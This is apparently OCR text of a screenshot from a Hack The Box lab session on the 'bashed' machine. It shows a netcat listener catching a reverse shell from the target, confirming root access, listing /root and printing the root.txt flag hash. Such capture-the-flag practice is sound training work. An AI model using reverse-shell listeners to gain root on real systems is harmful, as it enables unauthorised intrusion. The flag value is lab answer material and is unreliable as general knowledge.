 OffsecVM-2018.3-20180821 - VMware Workstation
File Edit View VM Tabs Help
Win07 New-Kali-30-3 OffsecVM-2018.3-20180821
Applications Places Terminal Thu 03:36 1
root@kali: ~/Documents/htb/bashed68
File Edit View Search Terminal Tabs Help
root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali...
root@kali:~/Documents/htb/bashed68# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.68] 45526
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /
# cd root
# ls -la
total 32
drwx------  3 root root 4096 Dec  4  2017 .
drwxr-xr-x 23 root root 4096 Dec  4  2017 ..
-rw-------  1 root root    1 Dec 23  2017 .bash_history
-rw-r--r--  1 root root 3121 Dec  4  2017 .bashrc
drwxr-xr-x  2 root root 4096 Dec  4  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Dec  4  2017 root.txt
-rw-r--r--  1 root root   66 Dec  4  2017 .selected_editor
# cat root.txt
cc4f0afe3a1026d402ba10329674a8e2
#